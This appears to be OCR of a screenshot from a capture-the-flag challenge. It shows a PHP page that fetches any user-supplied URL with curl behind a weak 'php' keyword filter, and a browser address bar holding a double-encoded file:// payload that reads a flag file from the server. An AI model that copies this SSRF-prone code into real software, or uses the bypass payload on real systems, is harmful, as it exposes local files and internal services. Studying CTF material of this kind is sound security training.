 不安全 | view-source:47.104.170.59:7302/?x=file:///var/www/html/flag.ph%2570
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
<span style="color: #0000BB">$x&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'x'</span><span style="color: #007700">];<br /></span><span style="color: #0000BB">$pos&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">strpos</span><span style="color: #007700">(</span><span style="color: #0000BB">$x</span><span style="color: #007700">,</span><span style="color: #DD0000">"php"</span><span
style="color: #007700">);<br />if(</span><span style="color: #0000BB">$pos</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span
style="color: #DD0000">"denied"</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">$ch&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">curl_init</span><span style="color: #007700">();<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">,</span><span style="color: #0000BB">CURLOPT_URL</span><span style="color: #007700">,</span><span style="color: #DD0000">"</span><span
style="color: #0000BB">$x</span><span style="color: #DD0000">"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">
(</span><span style="color: #0000BB">$ch</span><span style="color: #007700">,</span><span style="color: #0000BB">CURLOPT_RETURNTRANSFER</span><span style="color: #007700">,</span><span
style="color: #0000BB">true</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">$result&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">curl_exec</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="color: #007700">);<br />echo&nbsp;</span><span style="color:
#0000BB">$result</span><span style="color: #007700">;</span>
3 </span>
4 </code><?php
5 //there is no flag /etc/hosts